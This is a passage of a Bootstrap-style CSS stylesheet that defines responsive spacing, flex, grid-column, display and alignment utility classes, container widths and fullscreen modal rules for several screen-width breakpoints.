    padding-bottom: 15px;
  }

  .pb-lg-4 {
    padding-bottom: 20px;
  }

  .pb-lg-5 {
    padding-bottom: 25px;
  }

  .pb-lg-6 {
    padding-bottom: 30px;
  }

  .pb-lg-7 {
    padding-bottom: 35px;
  }

  .pb-lg-8 {
    padding-bottom: 40px;
  }

  .pb-lg-9 {
    padding-bottom: 45px;
  }

  .pb-lg-10 {
    padding-bottom: 50px;
  }

  .pl-lg-0 {
    padding-left: 0;
  }

  .pl-lg-1 {
    padding-left: 5px;
  }

  .pl-lg-2 {
    padding-left: 10px;
  }

  .pl-lg-3 {
    padding-left: 15px;
  }

  .pl-lg-4 {
    padding-left: 20px;
  }

  .pl-lg-5 {
    padding-left: 25px;
  }

  .pl-lg-6 {
    padding-left: 30px;
  }

  .pl-lg-7 {
    padding-left: 35px;
  }

  .pl-lg-8 {
    padding-left: 40px;
  }

  .pl-lg-9 {
    padding-left: 45px;
  }

  .pl-lg-10 {
    padding-left: 50px;
  }

  .text-lg-left {
    text-align: left;
  }

  .text-lg-right {
    text-align: right;
  }

  .text-lg-center {
    text-align: center;
  }
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }

  .h1 {
    font-size: 2.5rem;
  }

  h2, .h2 {
    font-size: 2rem;
  }

  .h2 {
    font-size: 2rem;
  }

  h3, .h3 {
    font-size: 1.75rem;
  }

  .h3 {
    font-size: 1.75rem;
  }

  h4, .h4 {
    font-size: 1.5rem;
  }

  .h4 {
    font-size: 1.5rem;
  }

  legend {
    font-size: 1.5rem;
  }

  .display-1 {
    font-size: 5rem;
  }

  .display-2 {
    font-size: 4.5rem;
  }

  .display-3 {
    font-size: 4rem;
  }

  .display-4 {
    font-size: 3.5rem;
  }

  .display-5 {
    font-size: 3rem;
  }

  .display-6 {
    font-size: 2.5rem;
  }

  .container-xl {
    max-width: 1170px;
  }

  .container-lg {
    max-width: 1170px;
  }

  .container-md {
    max-width: 1170px;
  }

  .container-sm {
    max-width: 1170px;
  }

  .container {
    max-width: 1170px;
  }

  .col-xl {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-xl-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }

  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }

  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }

  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }

  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }

  .g-xl-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-xl-1 {
    --bs-gutter-x: 5px;
  }

  .gy-xl-1 {
    --bs-gutter-y: 5px;
  }

  .g-xl-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-xl-2 {
    --bs-gutter-x: 10px;
  }

  .gy-xl-2 {
    --bs-gutter-y: 10px;
  }

  .g-xl-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-xl-3 {
    --bs-gutter-x: 15px;
  }

  .gy-xl-3 {
    --bs-gutter-y: 15px;
  }

  .g-xl-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-xl-4 {
    --bs-gutter-x: 20px;
  }

  .gy-xl-4 {
    --bs-gutter-y: 20px;
  }

  .g-xl-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-xl-5 {
    --bs-gutter-x: 25px;
  }

  .gy-xl-5 {
    --bs-gutter-y: 25px;
  }

  .g-xl-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-xl-6 {
    --bs-gutter-x: 30px;
  }

  .gy-xl-6 {
    --bs-gutter-y: 30px;
  }

  .g-xl-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-xl-7 {
    --bs-gutter-x: 35px;
  }

  .gy-xl-7 {
    --bs-gutter-y: 35px;
  }

  .g-xl-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-xl-8 {
    --bs-gutter-x: 40px;
  }

  .gy-xl-8 {
    --bs-gutter-y: 40px;
  }

  .g-xl-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-xl-9 {
    --bs-gutter-x: 45px;
  }

  .gy-xl-9 {
    --bs-gutter-y: 45px;
  }

  .g-xl-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-xl-10 {
    --bs-gutter-x: 50px;
  }

  .gy-xl-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-xl {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }

  .modal-xl {
    max-width: 1140px;
  }

  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-xl-left {
    float: left;
  }

  .float-xl-right {
    float: right;
  }

  .float-xl-none {
    float: none;
  }

  .d-xl-inline {
    display: inline;
  }

  .d-xl-inline-block {
    display: inline-block;
  }

  .d-xl-block {
    display: block;
  }

  .d-xl-table {
    display: table;
  }

  .d-xl-table-row {
    display: table-row;
  }

  .d-xl-table-cell {
    display: table-cell;
  }

  .d-xl-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-xl-none {
    display: none;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-xl-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-xl-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-xl-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-xl-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-xl-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-xl-0 {
    margin: 0;
  }

  .m-xl-1 {
    margin: 5px;
  }

  .m-xl-2 {
    margin: 10px;
  }

  .m-xl-3 {
    margin: 15px;
  }

  .m-xl-4 {
    margin: 20px;
  }

  .m-xl-5 {
    margin: 25px;
  }

  .m-xl-6 {
    margin: 30px;
  }

  .m-xl-7 {
    margin: 35px;
  }

  .m-xl-8 {
    margin: 40px;
  }

  .m-xl-9 {
    margin: 45px;
  }

  .m-xl-10 {
    margin: 50px;
  }

  .m-xl-auto {
    margin: auto;
  }

  .mx-xl-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-xl-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-xl-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-xl-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-xl-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-xl-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-xl-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-xl-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-xl-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-xl-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-xl-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-xl-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-xl-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-xl-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-xl-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-xl-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-xl-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-xl-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-xl-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-xl-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-xl-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-xl-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-xl-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-xl-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-xl-0 {
    margin-top: 0;
  }

  .mt-xl-1 {
    margin-top: 5px;
  }

  .mt-xl-2 {
    margin-top: 10px;
  }

  .mt-xl-3 {
    margin-top: 15px;
  }

  .mt-xl-4 {
    margin-top: 20px;
  }

  .mt-xl-5 {
    margin-top: 25px;
  }

  .mt-xl-6 {
    margin-top: 30px;
  }

  .mt-xl-7 {
    margin-top: 35px;
  }

  .mt-xl-8 {
    margin-top: 40px;
  }

  .mt-xl-9 {
    margin-top: 45px;
  }

  .mt-xl-10 {
    margin-top: 50px;
  }

  .mt-xl-auto {
    margin-top: auto;
  }

  .mr-xl-0 {
    margin-right: 0;
  }

  .mr-xl-1 {
    margin-right: 5px;
  }

  .mr-xl-2 {
    margin-right: 10px;
  }

  .mr-xl-3 {
    margin-right: 15px;
  }

  .mr-xl-4 {
    margin-right: 20px;
  }

  .mr-xl-5 {
    margin-right: 25px;
  }

  .mr-xl-6 {
    margin-right: 30px;
  }

  .mr-xl-7 {
    margin-right: 35px;
  }

  .mr-xl-8 {
    margin-right: 40px;
  }

  .mr-xl-9 {
    margin-right: 45px;
  }

  .mr-xl-10 {
    margin-right: 50px;
  }

  .mr-xl-auto {
    margin-right: auto;
  }

  .mb-xl-0 {
    margin-bottom: 0;
  }

  .mb-xl-1 {
    margin-bottom: 5px;
  }

  .mb-xl-2 {
    margin-bottom: 10px;
  }

  .mb-xl-3 {
    margin-bottom: 15px;
  }

  .mb-xl-4 {
    margin-bottom: 20px;
  }

  .mb-xl-5 {
    margin-bottom: 25px;
  }

  .mb-xl-6 {
    margin-bottom: 30px;
  }

  .mb-xl-7 {
    margin-bottom: 35px;
  }

  .mb-xl-8 {
    margin-bottom: 40px;
  }

  .mb-xl-9 {
    margin-bottom: 45px;
  }

  .mb-xl-10 {
    margin-bottom: 50px;
  }

  .mb-xl-auto {
    margin-bottom: auto;
  }

  .ml-xl-0 {
    margin-left: 0;
  }

  .ml-xl-1 {
    margin-left: 5px;
  }

  .ml-xl-2 {
    margin-left: 10px;
  }

  .ml-xl-3 {
    margin-left: 15px;
  }

  .ml-xl-4 {
    margin-left: 20px;
  }

  .ml-xl-5 {
    margin-left: 25px;
  }

  .ml-xl-6 {
    margin-left: 30px;
  }

  .ml-xl-7 {
    margin-left: 35px;
  }

  .ml-xl-8 {
    margin-left: 40px;
  }

  .ml-xl-9 {
    margin-left: 45px;
  }

  .ml-xl-10 {
    margin-left: 50px;
  }

  .ml-xl-auto {
    margin-left: auto;
  }

  .m-xl-n1 {
    margin: -5px;
  }

  .m-xl-n2 {
    margin: -10px;
  }

  .m-xl-n3 {
    margin: -15px;
  }

  .m-xl-n4 {
    margin: -20px;
  }

  .m-xl-n5 {
    margin: -25px;
  }

  .m-xl-n6 {
    margin: -30px;
  }

  .m-xl-n7 {
    margin: -35px;
  }

  .m-xl-n8 {
    margin: -40px;
  }

  .m-xl-n9 {
    margin: -45px;
  }

  .m-xl-n10 {
    margin: -50px;
  }

  .mx-xl-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-xl-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-xl-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-xl-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-xl-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-xl-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-xl-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-xl-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-xl-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-xl-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-xl-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-xl-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-xl-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-xl-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-xl-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-xl-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-xl-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-xl-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-xl-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-xl-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-xl-n1 {
    margin-top: -5px;
  }

  .mt-xl-n2 {
    margin-top: -10px;
  }

  .mt-xl-n3 {
    margin-top: -15px;
  }

  .mt-xl-n4 {
    margin-top: -20px;
  }

  .mt-xl-n5 {
    margin-top: -25px;
  }

  .mt-xl-n6 {
    margin-top: -30px;
  }

  .mt-xl-n7 {
    margin-top: -35px;
  }

  .mt-xl-n8 {
    margin-top: -40px;
  }

  .mt-xl-n9 {
    margin-top: -45px;
  }

  .mt-xl-n10 {
    margin-top: -50px;
  }

  .mr-xl-n1 {
    margin-right: -5px;
  }

  .mr-xl-n2 {
    margin-right: -10px;
  }

  .mr-xl-n3 {
    margin-right: -15px;
  }

  .mr-xl-n4 {
    margin-right: -20px;
  }

  .mr-xl-n5 {
    margin-right: -25px;
  }

  .mr-xl-n6 {
    margin-right: -30px;
  }

  .mr-xl-n7 {
    margin-right: -35px;
  }

  .mr-xl-n8 {
    margin-right: -40px;
  }

  .mr-xl-n9 {
    margin-right: -45px;
  }

  .mr-xl-n10 {
    margin-right: -50px;
  }

  .mb-xl-n1 {
    margin-bottom: -5px;
  }

  .mb-xl-n2 {
    margin-bottom: -10px;
  }

  .mb-xl-n3 {
    margin-bottom: -15px;
  }

  .mb-xl-n4 {
    margin-bottom: -20px;
  }

  .mb-xl-n5 {
    margin-bottom: -25px;
  }

  .mb-xl-n6 {
    margin-bottom: -30px;
  }

  .mb-xl-n7 {
    margin-bottom: -35px;
  }

  .mb-xl-n8 {
    margin-bottom: -40px;
  }

  .mb-xl-n9 {
    margin-bottom: -45px;
  }

  .mb-xl-n10 {
    margin-bottom: -50px;
  }

  .ml-xl-n1 {
    margin-left: -5px;
  }

  .ml-xl-n2 {
    margin-left: -10px;
  }

  .ml-xl-n3 {
    margin-left: -15px;
  }

  .ml-xl-n4 {
    margin-left: -20px;
  }

  .ml-xl-n5 {
    margin-left: -25px;
  }

  .ml-xl-n6 {
    margin-left: -30px;
  }

  .ml-xl-n7 {
    margin-left: -35px;
  }

  .ml-xl-n8 {
    margin-left: -40px;
  }

  .ml-xl-n9 {
    margin-left: -45px;
  }

  .ml-xl-n10 {
    margin-left: -50px;
  }

  .p-xl-0 {
    padding: 0;
  }

  .p-xl-1 {
    padding: 5px;
  }

  .p-xl-2 {
    padding: 10px;
  }

  .p-xl-3 {
    padding: 15px;
  }

  .p-xl-4 {
    padding: 20px;
  }

  .p-xl-5 {
    padding: 25px;
  }

  .p-xl-6 {
    padding: 30px;
  }

  .p-xl-7 {
    padding: 35px;
  }

  .p-xl-8 {
    padding: 40px;
  }

  .p-xl-9 {
    padding: 45px;
  }

  .p-xl-10 {
    padding: 50px;
  }

  .px-xl-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-xl-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-xl-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-xl-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-xl-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-xl-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-xl-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-xl-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-xl-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-xl-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-xl-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-xl-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-xl-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-xl-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-xl-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-xl-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-xl-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-xl-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-xl-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-xl-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-xl-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-xl-0 {
    padding-top: 0;
  }

  .pt-xl-1 {
    padding-top: 5px;
  }

  .pt-xl-2 {
    padding-top: 10px;
  }

  .pt-xl-3 {
    padding-top: 15px;
  }

  .pt-xl-4 {
    padding-top: 20px;
  }

  .pt-xl-5 {
    padding-top: 25px;
  }

  .pt-xl-6 {
    padding-top: 30px;
  }

  .pt-xl-7 {
    padding-top: 35px;
  }

  .pt-xl-8 {
    padding-top: 40px;
  }

  .pt-xl-9 {
    padding-top: 45px;
  }

  .pt-xl-10 {
    padding-top: 50px;
  }

  .pr-xl-0 {
    padding-right: 0;
  }

  .pr-xl-1 {
    padding-right: 5px;
  }

  .pr-xl-2 {
    padding-right: 10px;
  }

  .pr-xl-3 {
    padding-right: 15px;
  }

  .pr-xl-4 {
    padding-right: 20px;
  }

  .pr-xl-5 {
    padding-right: 25px;
  }

  .pr-xl-6 {
    padding-right: 30px;
  }

  .pr-xl-7 {
    padding-right: 35px;
  }

  .pr-xl-8 {
    padding-right: 40px;
  }

  .pr-xl-9 {
    padding-right: 45px;
  }

  .pr-xl-10 {
    padding-right: 50px;
  }

  .pb-xl-0 {
    padding-bottom: 0;
  }

  .pb-xl-1 {
    padding-bottom: 5px;
  }

  .pb-xl-2 {
    padding-bottom: 10px;
  }

  .pb-xl-3 {
    padding-bottom: 15px;
  }

  .pb-xl-4 {
    padding-bottom: 20px;
  }

  .pb-xl-5 {
    padding-bottom: 25px;
  }

  .pb-xl-6 {
    padding-bottom: 30px;
  }

  .pb-xl-7 {
    padding-bottom: 35px;
  }

  .pb-xl-8 {
    padding-bottom: 40px;
  }

  .pb-xl-9 {
    padding-bottom: 45px;
  }

  .pb-xl-10 {
    padding-bottom: 50px;
  }

  .pl-xl-0 {
    padding-left: 0;
  }

  .pl-xl-1 {
    padding-left: 5px;
  }

  .pl-xl-2 {
    padding-left: 10px;
  }

  .pl-xl-3 {
    padding-left: 15px;
  }

  .pl-xl-4 {
    padding-left: 20px;
  }

  .pl-xl-5 {
    padding-left: 25px;
  }

  .pl-xl-6 {
    padding-left: 30px;
  }

  .pl-xl-7 {
    padding-left: 35px;
  }

  .pl-xl-8 {
    padding-left: 40px;
  }

  .pl-xl-9 {
    padding-left: 45px;
  }

  .pl-xl-10 {
    padding-left: 50px;
  }

  .text-xl-left {
    text-align: left;
  }

  .text-xl-right {
    text-align: right;
  }

  .text-xl-center {
    text-align: center;
  }
}
@media (min-width: 1450px) {
  .container-xl {
    max-width: 1400px;
  }

  .container-lg {
    max-width: 1400px;
  }

  .container-md {
    max-width: 1400px;
  }

  .container-sm {
    max-width: 1400px;
  }

  .container {
    max-width: 1400px;
  }
}
@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
